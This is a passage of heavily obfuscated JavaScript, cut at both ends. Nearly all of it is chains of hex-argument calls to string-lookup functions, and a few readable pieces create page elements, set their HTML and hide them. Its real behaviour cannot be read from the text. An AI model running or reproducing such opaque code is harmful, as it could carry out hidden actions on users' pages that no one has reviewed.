x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x